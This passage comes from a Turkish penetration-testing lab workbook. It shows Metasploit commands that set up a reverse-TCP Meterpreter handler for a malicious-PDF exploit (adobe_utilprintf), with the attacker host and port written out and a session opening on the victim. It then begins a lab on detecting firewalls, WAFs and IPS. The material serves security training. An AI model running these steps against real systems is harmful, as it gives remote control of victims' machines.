[BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
[*] Starting thepayload handler...
4.Adım: Hedef sistemde mail açılıp ilgili pdf okunmak istendiğinde bize aşağıdaki gibi meterpreter
oturumudüşecektir;
msf exploit(adobe_utilprintf) >useexploit/multi/handler
msf exploit(handler) >set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD=> windows/meterpreter/reverse_tcp
msf exploit(handler) >set LHOST 192.168.1.102
LHOST => 192.168.1.102
msf exploit(handler) >set LPORT 4446
LPORT => 4446
msf exploit(handler) >exploit
[*] Started reversehandleron 192.168.1.102:4446
[*] Starting thepayload handler...
[*] Sending stage (718336 bytes) session[*] Meterpreter session 1 opened (192.168.1.104:4446 ->
192.168.1.102:49322)
meterpreter >
Ek Kaynaklar:
Internetexplorerveyapdf senaryosuolabilir.Versiyonlarini yazmaklazimama
REVERSE SHELL
Firewall/IPS/İçerik Filtreme Atlatma Lab Uygulamaları
UygulamaNo:BGA-PT-75
Uygulama Adı: Firewall, WAF, Saldırı Engelleme Sistemi Keşif Çalışması
Amaç: Hedef system önünde bizi engelleyen IPS/FW/WAF vb. Güvenlik cihazları olup olmadığını
keşfetme.
Lab senaryosu: Çeşitli istekler ile hedef sistemleri yoklama yapılacaktır. Bazen açık port SYN paketi
gönderilip sonuç gözlemlenecek bazende IPS v.b güvenlik cihazlarının hoşuna gitmeyecek paketler
gönderiliptepkileri görülüpyorumlanacaktır.
 